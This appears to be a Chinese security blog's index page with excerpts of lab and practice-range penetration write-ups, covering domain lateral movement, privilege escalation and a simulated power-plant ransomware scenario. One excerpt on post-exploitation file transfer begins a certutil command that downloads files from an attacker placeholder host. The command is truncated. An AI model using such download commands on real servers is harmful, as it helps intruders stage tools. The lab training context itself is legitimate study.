










春秋云镜仿真靶场-ThermalPower记录




该场景模拟仿真了电力生产企业的部分业务场景。“火创能源” 公司在未充分重视网络安全的威胁的情况下,将敏感区域的服务错误地配置在公网上,使得外部的 APT 组织可以轻松地访问这些服务,最终导致控制电力分配、生产流程和其他关键设备的服务遭受攻击,并部署了勒索病毒。 玩家的任务是分析 APT 组织的渗透行为,按照关卡列表恢复其攻击路径,并对勒索病毒加密的文件进行解密。



后渗透之文件传输及下载
拿到了服务器之后,就需要上传工具,或者从服务器下载文件,针对不同的场景(网络环境)可能需要用到不同的文件下载工具,平常打靶场也能用得到,这里就简单记录下。 windows
Copy
certutil -urlcache -split -f "http://<LHOST…
春秋云镜 仿真靶场-time记录
Time是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。
春秋云镜靶场--Certify记录
Certify是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。

ATT&CK红队评估实战靶场-1
靶场来自:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/ 简单的一个靶场,本来用作学生的考核的,但是没用到,横向的域渗透也只是用了 cobalt strike 上的 psexec 模块,主要的内容是熟悉一些渗透的流程。
靶场有…
